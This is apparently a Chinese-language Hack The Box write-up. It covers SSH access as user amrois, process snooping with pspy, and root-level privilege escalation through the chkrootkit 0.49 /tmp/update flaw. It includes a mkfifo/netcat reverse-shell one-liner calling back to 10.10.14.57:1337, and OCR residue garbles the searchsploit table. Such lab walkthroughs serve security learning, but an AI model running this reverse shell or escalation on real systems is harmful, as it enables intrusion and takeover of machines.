

加上之前的ssh密码,直接登录,以用户amrois之名,总不能这么直接是root把

```
把之前的那段ssh密码拷到本机,保存到新文件id_rsa
chmod 600 id_rsa
ssh -i id_rsa amrois@10.10.10.43
```

搞定继续linpeas.sh看看,但是没有什么好东西。

换个扫描工具pspy,是可以扫进程的。看root在执行什么。

看UID=0的(root),进程也不少,看看这个,

| ):         | UID=0 | PID=3239 | /bin/sh /usr/bin/chkrootkit |
|------------|-------|----------|-----------------------------|
| <b>D</b> : | UID=0 | PID=3242 | /bin/sh /usr/bin/chkrootkit |
| <b>D</b> : | UID=0 | PID=3244 | wc -l                       |
| ):         | UID=0 | PID=3243 | find /proc                  |

还真能搜到

| root@kali:~# searc | chsploit chkrootkit                                   |                                                       |
|--------------------|-------------------------------------------------------|-------------------------------------------------------|
| - 1 // -//1        | 🗢 🖯 🕀 🖹 † https://0xw0tf:github.io/posts/HTB-ivinevel |                                                       |
| Exploit Title      |                                                       | Path                                                  |
|                    | 🖀 百度一下 , 你就知道 🔘 Hack The Box :: Machines              | (/usr/snare/exploitdb/) <sub>ase64</sub> 編码转换工具,… ()在 |
| Chkrootkit - Local | Privilege Escalation (Metasploit)                     | exploits/linux/local/38775.rb and line tool des       |
| Chkrootkit 0.49 -  | Local Privilege Escalation                            | exploits/linux/local/33899.txts they execute (        |
|                    |                                                       | arguments on the command line                         |

点开看看



很简单了,/tmp里建个update文件,并给予他执行权限(我忘了chmod777 浪费了一段时间。。。)。就会被root执行。 那里面弄个送shell命令就行了

#### #!/bin/bash

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.57 1337 >/tmp/f

本机开启监听,很快搞定

